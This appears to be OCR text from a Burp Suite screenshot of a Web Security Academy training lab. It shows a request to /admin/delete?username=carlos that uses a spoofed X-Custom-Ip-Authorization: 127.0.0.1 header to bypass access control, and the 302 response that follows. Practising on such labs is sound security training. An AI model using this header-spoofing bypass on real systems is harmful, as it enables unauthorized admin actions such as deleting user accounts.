 Send
Cancel
<
>
Follow redirection
Target: https://0a1d0096040fc50
Request
Pretty
Raw
Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1d0096040fc50281770de00640058.web-security-academy.net
3 Cookie: session=C6LQsDNJc5fihklgYeFZlqpqzK8soXCf
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 X-Custom-Ip-Authorization: 127.0.0.1
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-ES,es;q=0.9
7
8
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6